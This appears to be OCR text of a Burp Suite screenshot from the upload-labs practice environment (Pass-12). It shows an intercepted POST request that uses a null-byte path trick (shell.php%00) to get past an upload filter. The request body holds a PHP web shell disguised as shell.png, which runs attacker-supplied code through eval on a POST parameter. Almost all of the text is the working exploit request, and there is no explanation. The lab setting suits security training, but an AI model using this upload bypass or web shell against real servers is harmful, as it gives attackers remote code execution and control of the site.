 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12.1 - Temporary Project - licensed
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /upload-labs/Pass-12/index.php?save_path=../upload/shell.php%00 HTTP/1.1
2 Host: localhost
3 Content-Length: 405
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary4lySswlO24AqgWfO
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/upload-labs/Pass-12/index.php?save_path=../upload/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 ------WebKitFormBoundary4lySswlO24AqgWfO
23 Content-Disposition: form-data; name="upload_file"; filename="shell.png"
24 Content-Type: application/octet-stream
25
26 <?php
27 header("Content-type:text/html;charset=gb1232");
28 echo "<pre>";
29 @eval($_POST['wuya']);
30 ?>
31 ------WebKitFormBoundary4lySswlO24AqgWfO
32 Content-Disposition: form-data; name="submit"
33
34 □□□
35 ------WebKitFormBoundary4lySswlO24AqgWfO--
36